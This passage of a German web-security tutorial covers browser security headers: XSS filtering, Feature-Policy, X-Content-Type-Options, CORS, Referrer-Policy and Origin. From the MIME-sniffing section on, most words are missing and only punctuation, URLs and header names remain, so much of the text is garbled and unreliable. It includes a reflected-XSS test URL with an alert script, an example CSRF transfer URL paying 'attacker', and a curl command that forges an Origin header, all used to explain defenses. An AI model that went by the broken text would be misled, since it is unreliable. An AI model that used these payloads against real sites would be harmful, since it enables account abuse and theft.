
Noch interessanter ist das Standardverhalten in Chrome, wenn auf einer Webseite keine CSP- oder XSS-Richtlinie angegeben ist. Ein Skript, das wir testen können, indem wir den Parameter
xss=off zu unserer URL hinzufügen (
http://localhost:7888/?search=%3Cscript%3Ealert%28%27hello%27%29%3C%2Fscript%3E&xss=off ):

Überraschenderweise ist Chrome vorsichtig genug, um das Rendern von Seiten zu verhindern, was es schwierig macht, gespiegeltes XSS zu erstellen. Beeindruckend, wie weit Browser gegangen sind.
Funktionsrichtlinie
Im Juli 2018 veröffentlichte der Sicherheitsforscher
Scott Helm einen sehr interessanten
Blog-Beitrag mit der neuen Sicherheitsüberschrift:
Feature-Policy .
Dieser Header wird derzeit von sehr wenigen Browsern (Chrome und Safari zum Zeitpunkt des Schreibens) unterstützt und ermöglicht es uns festzustellen, ob eine bestimmte Browserfunktion auf der aktuellen Seite aktiviert ist. Mit einer CSP-ähnlichen Syntax sollten wir kein Problem damit haben, zu verstehen, was Funktionsrichtlinien bedeuten, wie zum Beispiel die folgenden:
Feature-Policy: vibrate 'self'; push *; camera 'none'
Wenn wir alle Zweifel haben, wie sich diese Richtlinie auf die Browser-API auswirkt, können wir sie einfach analysieren:
vibrate 'self' : Ermöglicht der aktuellen Seite, die Vibrations-API und einen beliebigen Frame auf der aktuellen Site zu verwenden.push * : Die aktuelle Seite und jeder Frame können die Push-Benachrichtigungs-API verwendencamera 'none' : Der Zugriff auf die Kamera-API wird auf dieser Seite und allen Frames verweigert
Feature-Richtlinien haben eine kleine Geschichte. Wenn Ihre Site es Benutzern beispielsweise ermöglicht, Selfies aufzunehmen oder Audio aufzunehmen, ist es sehr nützlich, eine Richtlinie zu verwenden, die den Zugriff auf die API über Ihre Seite in anderen Kontexten einschränkt.
X-Content-Type-Optionen
Manchmal schaden uns intelligente Browserfunktionen in Bezug auf die Sicherheit. Ein Paradebeispiel ist MIME-Sniffing, eine im Internet Explorer beliebte Technik.
MIME- — ( ) . ,
/awesome-picture.png , (,
Content-Type: text/plain ). , .
, IE , MIME-: «» , , ,
Content-Type , , , , .
-, , ,
/test.jpg , JavaScript. , ? , HTML , , «», . , , , .
,
X-Content-Type-Options: nosniff , MIME-: , , , . , , , .
Cross-Origin Resource Sharing (CORS)
JavaScript HTTP- . , AJAX-
example.com example.com .
, — cookie, . ,
win-a-hummer.com , AJAX
your-bank.com . - , HTTP- , , , .
AJAX , Cross Origin Resource Sharing (CORS), , .
, CORS, , , «» CORS.
, , ,
Access-Control-Allow-Origin , , .
Access-Control-Allow-Origin: * , , , URL-, ,
Access-Control-Allow-Origin: https://example.com .


github.com/odino/wasec/tree/master/cors , , . , AJAX
test-cors test-cors-2 . test-cors-2 CORS, , .
http://cors-test:7888/?cors=on
cors URL, :

, , , , . , , . , , ,
my-bank.com/transfer?amount=1000&from=me&to=attacker. !
,
GET - , ,

POST -? , , ,
http://cors-test:7888/?method=POST :

POST , , « ». ,
OPTIONS , . , ,
POST .
:
- CORS — . , , , .
- API,
GET . , .
, -, , , CORS. , ,
example.com ,
example.com/_proxy/other.com , ,
_proxy/other.com/* ,
other.com .
, , CORS, MDN ,
developer.mozilla.org/en-US/docs/Web/HTTP/CORS .
X-Permitted-Cross-Domain-Policies
CORS,
X-Permitted-Cross-Domain-Policies Adobe ( , Flash Acrobat).
, , . , Adobe
crossdomain.xml , ,
X-Permitted-Cross-Domain-Policies .
?
X-Permitted-Cross-Domain-Policies: none , Flash.
Referrer-Policy
, , .
Referer , . URL , .
, , . , .
Referer . , , .
Referrer-Policy , 2017 , , , URL-
Referer .
,
Referrer-Policy :
no-referrer : Refererorigin : https://example.com/private-page https://example.com/same-origin : Referer ,
,
Referred-Policy (
strict-origin ,
no-referrer-when-downgrade . .), , , , . , ,
OWASP .
Origin Referer , , , .
Origin , . -:
Origin , .
, HTTP-, cURL, : c
url -H "Origin: example.com" api.example.com origin ……
Origin (
Referer , ) .
securityheaders.com , -, , - , . , URL, .
facebook.com :

, , securityheaders.com — , .
HTTP : cookie
HTTP, , - , .
HTTP: .
, - HTTP , , , ( ) -: - , , « ». , cookie , .